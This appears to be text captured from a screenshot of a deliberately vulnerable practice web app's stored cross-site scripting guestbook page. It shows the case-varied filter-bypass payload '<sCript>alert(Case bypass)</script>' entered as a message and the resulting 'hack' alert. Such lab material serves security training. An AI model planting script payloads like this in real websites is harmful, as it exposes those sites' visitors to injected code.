 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
<sCript>alert(Case bypass)</script>
Sign Guestbook
Clear Guestbook
hack
确定
Name: test
Message: This is a test comment.
Name: